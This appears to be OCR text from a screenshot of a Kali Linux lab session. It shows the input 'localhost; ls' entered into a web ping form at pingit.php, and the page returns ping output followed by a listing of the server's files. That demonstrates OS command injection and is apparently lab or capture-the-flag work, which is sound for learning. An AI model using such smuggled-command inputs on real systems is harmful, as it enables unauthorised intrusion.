 172.16.93.164/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exp
localhost; ls
PING localhost.localdomain (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=0 ttl=64 time=0.021 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=2 ttl=64 time=0.020 ms
--- localhost.localdomain ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.019/0.020/0.021/0.000 ms, pipe 2
index.php
pingit.php